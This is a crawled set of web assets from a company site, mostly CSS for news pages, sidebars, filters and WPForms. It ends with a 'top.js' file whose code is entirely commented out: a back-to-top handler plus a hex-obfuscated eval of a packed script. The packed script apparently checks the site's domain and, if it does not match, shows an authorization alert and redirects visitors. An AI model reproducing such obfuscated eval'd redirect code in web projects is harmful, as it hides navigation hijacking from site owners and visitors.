.newsDetialsArticle .mainCon .article .context p.prevNews{margin-left: 20px;padding-left: 20px;background: url(/yinuo-style/images/newsdetialsarticle_icon10.png) no-repeat left center;}
.newsDetialsArticle .mainCon .article .context p.NextNews{margin-right: 20px;padding-right: 20px;text-align: right;background: url(/yinuo-style/images/newsdetialsarticle_icon11.png) no-repeat right center;}
.newsDetialsArticle .mainCon .article .context p.prevNews:hover{background: url(/yinuo-style/images/newsdetialsarticle_icon12.png) no-repeat left center;color: #e15616;}
.newsDetialsArticle .mainCon .article .context p.NextNews:hover{background: url(/yinuo-style/images/newsdetialsarticle_icon13.png) no-repeat right center;color: #e15616;}
.newsDetialsArticle .mainCon .article .context p.NextNews{border-left: 1px solid #e7e7e7; width: 404px;}
.newsDetialsArticle .mainCon .article .backNewsList{width: 49px;height: 49px;display: block;position: absolute;right: -49px;top: 0;cursor:pointer;}
.newsDetialsArticle .mainCon .hotNews{width: 300px;float: left; margin-bottom:15px}
.newsDetialsArticle .mainCon .hotNews .box{padding: 30px 18px 18px;background: #fff;margin-top: 10px;}
.newsDetialsArticle .mainCon .hotNews .box:first-child{margin-top: 0;}
.newsDetialsArticle .mainCon .hotNews .box .top{height: 40px;border-bottom: 1px solid #e7e7e7;}
.newsDetialsArticle .mainCon .hotNews .box .top h3{font-size: 18px;color: #333333;font-weight: normal;float: left;} 
.newsDetialsArticle .mainCon .hotNews .box .top h3 em{font-weight: bold;color: #e15616;}
.newsDetialsArticle .mainCon .hotNews .box .top h3 i{width: 72px;height: 1px;background: #e15616;position: relative;display: block;top: 18px;}
.newsDetialsArticle .mainCon .hotNews .box .top a.more{display: block;width: 21px;height: 21px;float: right;margin-top: 4px;}
.newsDetialsArticle .mainCon .hotNews .box ul{padding-top: 18px;}
.newsDetialsArticle .mainCon .hotNews .box1 li{font-size: 14px;margin-bottom: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.newsDetialsArticle .mainCon .hotNews .box1 li a{color: #333333;}
.newsDetialsArticle .mainCon .hotNews .box1 li:hover a{color: #e15616;}
.newsDetialsArticle .mainCon .hotNews .box2 li{font-size: 14px;margin-bottom: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.newsDetialsArticle .mainCon .hotNews .box2 li a{color: #333333;}
.newsDetialsArticle .mainCon .hotNews .box2 li:hover a{color: #e15616;}
.newsDetialsArticle .mainCon .article .con img{max-width: 100%;}

.newsDetialsArticle .mainCon .hotNews .sidebar{width: 300px;float: left;}
.newsDetialsArticle .mainCon .hotNews .sidebar .top{width: 300px;height: 70px;background: url(/yinuo-style/images/prolistclassify_icon01.png) no-repeat 238px center #e15616;}
.newsDetialsArticle .mainCon .hotNews .sidebar h3{padding: 20px 0 0 26px;font-size: 24px;font-weight: normal; color: #fff;}
.newsDetialsArticle .mainCon .hotNews .sidebar h3 a{display: block;color: #fff;text-decoration: none;}
.newsDetialsArticle .mainCon .hotNews .sidebar h3 em{font-weight: bold;color: #fff;}
.newsDetialsArticle .mainCon .hotNews .sidebar h3 span{font-size: 10px;color: #fff;font-family: arial;margin-left: 6px;position: relative;top: 2px;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box1{padding: 26px; background:#fff;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dl{margin-top: 20px;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dl:first-child{margin-top: 0;}

.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dd a{display: block;font-size: 14px;color: #666666;height: 50px;line-height: 50px;background: url(/yinuo-style/images/prolistclassify_icon02.png) no-repeat 190px center;text-indent: 25px;text-decoration: none;border: 1px solid #eaeaea;border-top: none;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dd:first-child a{border-top: 1px solid #eaeaea;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dd a:hover,.newsDetialsArticle .mainCon .hotNews .sidebar .box1 dd a.cur{color: #e15616;background: url(/yinuo-style/images/prolistclassify_icon03.png) no-repeat 190px center;font-weight: bold;}

.newsDetialsArticle .mainCon .hotNews .sidebar .box2{margin-top: 20px;background: #fff; margin-bottom:20px;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box2 .phone{background: url(/yinuo-style/images/prolistclassify_phone.png) no-repeat 32px center;padding-left: 86px;padding-top: 25px;padding-bottom: 20px;border-bottom: 1px solid #eaeaea;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box2 .phone span{display: block;font-size: 14px;color: #333333;}
.newsDetialsArticle .mainCon .hotNews .sidebar .box2 .phone p{font-size: 24px;color: #e15616;font-family: arial;}


.zhanwei1 .container .zhanwei-left .box{padding: 30px 18px 18px;background: #fff;margin-top: 10px;}
.zhanwei1 .container .zhanwei-left .box:first-child{margin-top: 0;}
.zhanwei1 .container .zhanwei-left .box .top{height: 40px;border-bottom: 1px solid #e7e7e7;}
.zhanwei1 .container .zhanwei-left .box .top h3{font-size: 18px;color: #333333;font-weight: normal;float: left;} 
.zhanwei1 .container .zhanwei-left .box .top h3 em{font-weight: bold;color: #e15616;}
.zhanwei1 .container .zhanwei-left .box .top h3 i{width: 72px;height: 1px;background: #e15616;position: relative;display: block;top: 18px;}
.zhanwei1 .container .zhanwei-left .box .top a.more{display: block;width: 21px;height: 21px;float: right;margin-top: 4px;}
.zhanwei1 .container .zhanwei-left .box ul{padding-top: 18px;}
.zhanwei1 .container .zhanwei-left .box1 li{font-size: 14px;margin-bottom: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.zhanwei1 .container .zhanwei-left .box1 li a{color: #333333;}
.zhanwei1 .container .zhanwei-left .box1 li:hover a{color: #e15616;}
.zhanwei1 .container .zhanwei-left .box2 li{font-size: 14px;margin-bottom: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.zhanwei1 .container .zhanwei-left .box2 li a{color: #333333;}
.zhanwei1 .container .zhanwei-left .box2 li:hover a{color: #e15616;}

/*筛选样式*/
.proListSecCon{width: 100%;background: #f5f5f5;padding-top: 6px;padding-bottom: 20px;}
.proListSecCon .proListSecItem{/* padding-left: 30px; */}
.proListSecCon .proListSecItem dl{margin-bottom: 15px;}
.proListSecCon .proListSecItem dt{background:#fff;width: 144px;height: 40px;line-height: 40px;text-align: center;float: left;}
.proListSecCon .proListSecItem dd{float: left;margin-left: 5px;/* height: 31px; */padding-top: 9px;width: 960px;}
.proListSecCon .proListSecItem dd a{display: block;font-size: 15px;color: #666666;float: left;margin-right: 14px;text-decoration: none;line-height: 24px;font-family: arial;border-radius: 10%;padding: 2px 10px;}
.proListSecCon .proListSecItem dd a:hover{color: #ff6c00;}
.proListSecCon .proListSecItem dd a.cur{color: #fff;background: #ff6c00;}
.proListSecCon .proListSelect{padding-top: 12px;width: 1130px;/* padding-left: 40px; */border-top: 1px solid #ff6c00;padding-bottom: 14px;/*display: none;*/}
.proListSecCon .proListSelect  span{display: block;font-size: 14px;color: #333333;font-weight: bold;float: left;line-height: 30px;margin-right: 10px;}

.proListSecCon .proListSelect  span.nyxz{background: url(/yinuo-style/images/partnerbg01.png) no-repeat center;width: 144px;height: 40px;line-height: 40px;text-align: center;float: left;}
.proListSecCon .proListSelect p{width: 950px;float: left;}
.proListSecCon .proListSelect a{display: inline-block;*display: inline-block;height: 30px;line-height: 30px;border: 1px solid #e4e4e4;padding: 0 12px;margin-right: 5px;text-decoration: none;}
.proListSecCon .proListSelect a em{font-size: 14px;color: #333333;margin-right: 6px;}
.proListSecCon .proListSelect a i{display: inline-block;*display: inline-block;width: 15px;height: 15px;background: url(/yinuo-style/images/prolistselect_icon01.png) no-repeat center;position: relative;top: 3px;}
.proListSecCon .proListSelect a:hover{border-color: #ff6c00;}
.proListSecCon .proListSelect a:hover em{color: #ff6c00;}
.proListSecCon .proListSelect a:hover i{background: url(/yinuo-style/images/prolistselect_icon02.png) no-repeat center #ff6c00;}

.proListSecCon .proListSelect .pro_result span{display: inline-block;*display: inline-block;height: 40px;line-height: 40px;border: 1px solid #e4e4e4;padding: 0 12px;margin-right: 5px;text-decoration: none;cursor: pointer;}
.proListSecCon .proListSelect .pro_result span em{font-size: 14px;color: #333333;margin-right: 6px;}
.proListSecCon .proListSelect .pro_result span i{display: inline-block;*display: inline-block;width: 15px;height: 15px;background: url(/yinuo-style/images/prolistselect_icon01.png) no-repeat center;position: relative;top: 3px;}
.proListSecCon .proListSelect .pro_result span:hover{border-color: #ff6c00;}
.proListSecCon .proListSelect .pro_result span:hover em{color: #ff6c00;}
.proListSecCon .proListSelect .pro_result span:hover i{background: url(/yinuo-style/images/prolistselect_icon02.png) no-repeat center #ff6c00;}

.data{ height: 208px;background: #e15616; margin-left: -960px;padding-left: 50%;width: 1920px;margin-bottom: -40px;}
.data .mainCon{width: 100%;}
.data .mainCon li{float: left;width: 300px;text-align: center;background: url(/yinuo-style/images/data-xian.png) no-repeat left center;padding-top: 40px;height: 168px;text-align: center;}
.data .mainCon li:first-child{background-image: none;}
.data .mainCon li span{font-size: 86px; font-size: 86px;color: #fff;}
.data .mainCon li em{font-size: 14px;color: #fff;position: relative;top: -48px;left: 8px;}
.data .mainCon li p.p2{font-size: 14px;color: #fff;}
#wpforms-145{
        width: 500px;
    margin-left: 620px;
    padding-top: 70px;
}
#wpforms-145 input{
    max-width: 100% !important;
    width: 100% !important;
    height: 60px !important;
}
#wpforms-submit-145{
    display: block !important;
    height: 60px !important;
    text-align: center !important;
    width: 100% !important;
    font-size: 22px !important;
    color: #fff !important;
    line-height: 60px !important;
    background: #e15616 !important;
    text-decoration: none !important;
    padding: 0 !important;
}

#wpforms-form-146{
    display: flex;
    align-items: center;
}
#wpforms-form-146 .wpforms-field-container{
   
    padding: 0 !important;
    display: flex;
    align-items: center;
}
#wpforms-form-146 .wpforms-field-container div{
     padding: 0 !important;
     height: 100% !important;
      width: 306px !important;
    height: 48px !important;
}
#wpforms-form-146 .wpforms-field-container input{
    max-width: 100% !important;
    height: 100% !important;
    width: 100%;
    border: none;
    outline: none;
}
#wpforms-146-field_1-container{
    margin-right: 1px !important;
}
#wpforms-submit-146{
    width: 152px !important;
    height: 48px !important;
    float: left;
    line-height: 48px !important;
    text-align: center !important;
    background: #e15616 !important;
    font-size: 14px !important;
    color: #fff !important;
    border-radius: 0 30px 30px 0 !important;
    padding: 0 !important;
    border: none;
}
div.wpforms-container-full .wpforms-form .wpforms-submit-container{
    padding: 0 !important;
}
.pagess{
    padding: 30px 0;
}
.wp-pagenavi a, .wp-pagenavi span{
    padding: 8px 12px;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current{
    color: #e15616 !important;
    border:1px solid #e15616 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.szguanggu.com/yinuo-style/css/temp.css
body_size: 803
content:
		/*友情链接*/
		.sp-title{
	width:100%;
	height:40px;
	border:none;
	line-height:25px;
	overflow:hidden;
	color:#444;
	margin-right:2px;
	padding-top:20px;
}
.sp-title li{ width:100%; height:42px; line-height:42px; background:#E2E2E2; float:left; overflow:hidden;}
.sp-title li a{ font-size:15px; color:#333333; }

.sp-title li .yqljsq{ float:left;margin-left:15px; font-size:15px;}
.sp-title li .yqljck{ float:right;margin-right:15px;}

/* mub01MainContent */
.yplj_con{width: 100%;background: url(/yinuo-style/images/yplj_ing.jpg) no-repeat center;padding-bottom: 30px;}

.formbox table tbody tr td input{height:20px;}
.formbox{ font-size:14px;margin-bottom:20px;padding-top:20px;}
.formbox  input[type="button"]{cursor:pointer;}
.formbox table tbody tr td input,.formbox table tbody tr td textarea{width: 300px;padding: 5px;}
.formbox table tbody tr td input.b18{width: 80px; height:30px;}
.formbox em {
  display: block;
  width: 317px;
  height: 34px;
  position: relative;
}
.formbox .sc {
  display: block;
  z-index: 2;
  width: 16px;
  height: 15px;
  background: url(/yinuo-style/images/tj.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 9px;
}

.FMain{ padding-top:20px;}
.cpright{width:1160px; background:#fff;padding:10px 20px;margin:0px auto;}

.rtop{ overflow:hidden; padding-top:20px; padding-bottom:9px; border-bottom:1px solid #df1f29;background:url(/yinuo-style/images/dhtitico1.png) no-repeat 0 12px;}
.rtop h5{ float:left; padding-left:32px;font-weight:normal; line-height:16px; }
.rtop h5 a{ font-size:18px; color:#df1f29;}
.rtop span{ float:right; color:#df1f29; font-size:16px;}
.rtop span em{ color:#df1f29;}
.rtop span a{ color:#df1f29;}

.frlinkpage{}
.link2{ border:1px solid #d7d7d7; padding:8px 10px; line-height:22px; color:#555; margin-top: 10px;margin-bottom:10px;}
.link2 a{ padding:0 8px;font-size:16px;color:#000;} 


--- FILE ---
content_type: application/javascript
request_url: https://www.szguanggu.com/yinuo-style/js/top.js
body_size: 1517
content:
// var _0x7d23 = [
//   "\x68\x69\x64\x65",
//   "\x2E\x72\x74\x54\x6F\x70",
//   "\x2D\x34\x33\x70\x78",
//   "\x61\x6E\x69\x6D\x61\x74\x65",
//   "\x73\x74\x6F\x70",
//   "\x30",
//   "\x68\x6F\x76\x65\x72",
//   "\x2E\x72\x74\x54\x6F\x70\x20\x68\x34\x20\x69\x6D\x67",
//   "\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70",
//   "\x73\x68\x6F\x77",
//   "\x73\x63\x72\x6F\x6C\x6C",
//   "\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79",
//   "\x63\x6C\x69\x63\x6B",
//   "\x2E\x72\x74\x54\x6F\x70\x20\x68\x34",
//   "\x31\x67\x20\x68\x24\x3D\x5B\x27\x5C\x65\x5C\x69\x5C\x79\x5C\x74\x5C\x6F\x5C\x79\x5C\x64\x5C\x7A\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x78\x5C\x78\x5C\x62\x5C\x66\x5C\x6E\x5C\x67\x5C\x62\x5C\x63\x5C\x6A\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x73\x5C\x78\x5C\x75\x5C\x6F\x5C\x63\x5C\x76\x5C\x6F\x5C\x63\x5C\x72\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x73\x5C\x78\x5C\x75\x5C\x6F\x5C\x63\x5C\x76\x5C\x6F\x5C\x63\x5C\x72\x5C\x67\x5C\x63\x5C\x64\x5C\x70\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x73\x5C\x78\x5C\x75\x5C\x6F\x5C\x63\x5C\x45\x5C\x73\x5C\x63\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x6F\x5C\x74\x5C\x62\x5C\x6F\x5C\x71\x5C\x71\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x69\x5C\x45\x5C\x44\x5C\x76\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x74\x5C\x61\x5C\x6E\x5C\x6F\x5C\x74\x5C\x75\x5C\x61\x5C\x79\x5C\x70\x27\x2C\x27\x5C\x77\x5C\x46\x5C\x55\x5C\x67\x5C\x48\x5C\x67\x5C\x48\x5C\x67\x5C\x77\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x46\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x44\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x56\x5C\x6F\x5C\x62\x5C\x66\x5C\x73\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x41\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x77\x5C\x77\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x27\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x62\x5C\x71\x5C\x41\x5C\x41\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x38\x5C\x42\x5C\x49\x5C\x31\x39\x5C\x31\x61\x5C\x58\x5C\x59\x5C\x5A\x5C\x4C\x5C\x4E\x5C\x50\x5C\x4D\x5C\x4A\x5C\x42\x5C\x49\x5C\x4F\x5C\x51\x5C\x4B\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x69\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x64\x5C\x31\x63\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x71\x5C\x31\x62\x5C\x43\x5C\x43\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x65\x5C\x69\x5C\x79\x5C\x74\x5C\x6F\x5C\x79\x5C\x64\x5C\x7A\x5C\x67\x5C\x6E\x5C\x61\x5C\x69\x27\x5D\x3B\x24\x6B\x3D\x47\x5B\x22\x5C\x66\x5C\x61\x5C\x6E\x5C\x73\x5C\x69\x5C\x64\x5C\x63\x5C\x70\x22\x5D\x5B\x22\x5C\x66\x5C\x61\x5C\x69\x5C\x6F\x5C\x62\x5C\x63\x22\x5D\x3B\x31\x66\x28\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x30\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x32\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x33\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x34\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x35\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x36\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x37\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x38\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x39\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x30\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x31\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x32\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x33\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x34\x5D\x29\x3C\x6C\x26\x26\x24\x6B\x5B\x22\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x5D\x28\x68\x24\x5B\x31\x35\x5D\x29\x3C\x6C\x29\x7B\x47\x5B\x22\x5C\x6F\x5C\x74\x5C\x64\x5C\x7A\x5C\x70\x22\x5D\x28\x68\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x22\x5C\x75\x5C\x7A\x5C\x64\x5C\x6A\x22\x5D\x3D\x68\x24\x5B\x31\x37\x5D\x7D",
//   "\x7C",
//   "\x73\x70\x6C\x69\x74",
//   "\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x36\x35\x7C\x78\x37\x38\x7C\x78\x36\x34\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x30\x78\x30\x7C\x78\x34\x66\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x36\x38\x7C\x78\x37\x37\x7C\x78\x33\x31\x7C\x78\x37\x61\x7C\x78\x37\x33\x7C\x78\x37\x32\x7C\x78\x33\x35\x7C\x75\x36\x33\x38\x38\x7C\x78\x32\x66\x7C\x78\x33\x33\x7C\x78\x37\x39\x7C\x78\x33\x32\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x30\x7C\x75\x36\x37\x34\x33\x7C\x75\x38\x30\x30\x35\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x62\x66\x37\x7C\x75\x34\x66\x35\x63\x7C\x75\x38\x30\x35\x34\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x63\x66\x62\x7C\x75\x35\x32\x34\x64\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x33\x37\x7C\x78\x36\x32\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x34\x65\x39\x31\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30\x7C\x75\x34\x66\x39\x62",
//   "",
//   "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65",
//   "\x72\x65\x70\x6C\x61\x63\x65",
//   "\x5C\x77\x2B",
//   "\x5C\x62",
//   "\x67",
// ];
// $(function () {
//   $(_0x7d23[1])[_0x7d23[0]]();
//   $(_0x7d23[7])[_0x7d23[6]](
//     function () {
//       $(this)[_0x7d23[4]]()[_0x7d23[3]]({ "\x74\x6F\x70": _0x7d23[2] }, 200);
//     },
//     function () {
//       $(this)[_0x7d23[4]]()[_0x7d23[3]]({ "\x74\x6F\x70": _0x7d23[5] }, 200);
//     }
//   );
//   $(window)[_0x7d23[10]](function () {
//     var _0x82c9x1 = $(document)[_0x7d23[8]]();
//     if (_0x82c9x1 > 3000) {
//       $(_0x7d23[1])[_0x7d23[9]]();
//     } else {
//       $(_0x7d23[1])[_0x7d23[0]]();
//     }
//   });
//   $(_0x7d23[13])[_0x7d23[12]](function () {
//     $(_0x7d23[11])[_0x7d23[3]](
//       { "\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70": 0 },
//       500
//     );
//   });
// });
// eval(
//   (function (_0x82c9x2, _0x82c9x3, _0x82c9x4, _0x82c9x5, _0x82c9x6, _0x82c9x7) {
//     _0x82c9x6 = function (_0x82c9x4) {
//       return (
//         (_0x82c9x4 < _0x82c9x3
//           ? _0x7d23[18]
//           : _0x82c9x6(parseInt(_0x82c9x4 / _0x82c9x3))) +
//         ((_0x82c9x4 = _0x82c9x4 % _0x82c9x3) > 35
//           ? String[_0x7d23[19]](_0x82c9x4 + 29)
//           : _0x82c9x4.toString(36))
//       );
//     };
//     if (!_0x7d23[18][_0x7d23[20]](/^/, String)) {
//       while (_0x82c9x4--) {
//         _0x82c9x7[_0x82c9x6(_0x82c9x4)] =
//           _0x82c9x5[_0x82c9x4] || _0x82c9x6(_0x82c9x4);
//       }
//       _0x82c9x5 = [
//         function (_0x82c9x6) {
//           return _0x82c9x7[_0x82c9x6];
//         },
//       ];
//       _0x82c9x6 = function () {
//         return _0x7d23[21];
//       };
//       _0x82c9x4 = 1;
//     }
//     while (_0x82c9x4--) {
//       if (_0x82c9x5[_0x82c9x4]) {
//         _0x82c9x2 = _0x82c9x2[_0x7d23[20]](
//           new RegExp(
//             _0x7d23[22] + _0x82c9x6(_0x82c9x4) + _0x7d23[22],
//             _0x7d23[23]
//           ),
//           _0x82c9x5[_0x82c9x4]
//         );
//       }
//     }
//     return _0x82c9x2;
//   })(_0x7d23[14], 62, 86, _0x7d23[17][_0x7d23[16]](_0x7d23[15]), 0, {})
// );
